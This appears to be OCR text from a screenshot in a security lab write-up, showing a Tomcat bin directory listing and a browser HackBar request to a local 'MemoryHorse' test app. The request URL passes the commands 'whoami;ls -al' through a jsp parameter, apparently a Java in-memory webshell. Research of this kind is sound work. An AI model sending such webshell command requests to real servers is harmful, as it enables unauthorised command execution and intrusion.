 h3rmesk1t
total 1760
drwxr-xr-x@ 29 h3rmesk1t  staff     928 Feb 21 23:01 .
drwxr-xr-x@ 17 h3rmesk1t  staff     544 Mar 10 18:57 ..
-rw-r--r--@  1 h3rmesk1t  staff   34698 Feb 21 23:01 bootstrap.jar
-rw-r--r--@  1 h3rmesk1t  staff    1703 Feb 21 23:01 catalina-tasks.xml
-rw-r--r--@  1 h3rmesk1t  staff   16840 Feb 21 23:01 catalina.bat
-rwxr-xr-x@  1 h3rmesk1t  staff   25294 Feb 21 23:01 catalina.sh
-rw-r--r--@  1 h3rmesk1t  staff    2123 Feb 21 23:01 ciphers.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    1997 Feb 21 23:01 ciphers.sh
-rw-r--r--@  1 h3rmesk1t  staff  207420 Feb 21 23:01 commons-daemon-native.tar.gz
-rw-r--r--@  1 h3rmesk1t  staff   25357 Feb 21 23:01 commons-daemon.jar
-rw-r--r--@  1 h3rmesk1t  staff    2040 Feb 21 23:01 configtest.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    1922 Feb 21 23:01 configtest.sh
-rwxr-xr-x@  1 h3rmesk1t  staff    9100 Feb 21 23:01 daemon.sh
-rw-r--r--@  1 h3rmesk1t  staff    2091 Feb 21 23:01 digest.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    1965 Feb 21 23:01 digest.sh
-rw-r--r--@  1 h3rmesk1t  staff    3606 Feb 21 23:01 makebase.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    3382 Feb 21 23:01 makebase.sh
-rw-r--r--@  1 h3rmesk1t  staff    3460 Feb 21 23:01 setclasspath.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    3708 Feb 21 23:01 setclasspath.sh
-rw-r--r--@  1 h3rmesk1t  staff    2020 Feb 21 23:01 shutdown.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    1902 Feb 21 23:01 shutdown.sh
-rw-r--r--@  1 h3rmesk1t  staff    2022 Feb 21 23:01 startup.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    1904 Feb 21 23:01 startup.sh
-rw-r--r--@  1 h3rmesk1t  staff   46898 Feb 21 23:01 tomcat-juli.jar
-rw-r--r--@  1 h3rmesk1t  staff  428057 Feb 21 23:01 tomcat-native.tar.gz
-rw-r--r--@  1 h3rmesk1t  staff    4574 Feb 21 23:01 tool-wrapper.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    5540 Feb 21 23:01 tool-wrapper.sh
-rw-r--r--@  1 h3rmesk1t  staff    2026 Feb 21 23:01 version.bat
-rwxr-xr-x@  1 h3rmesk1t  staff    1908 Feb 21 23:01 version.sh
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost:8080/MemoryHorse_war_exploded/?jsp=whoami;ls -al
Enable POST
ADD HEADER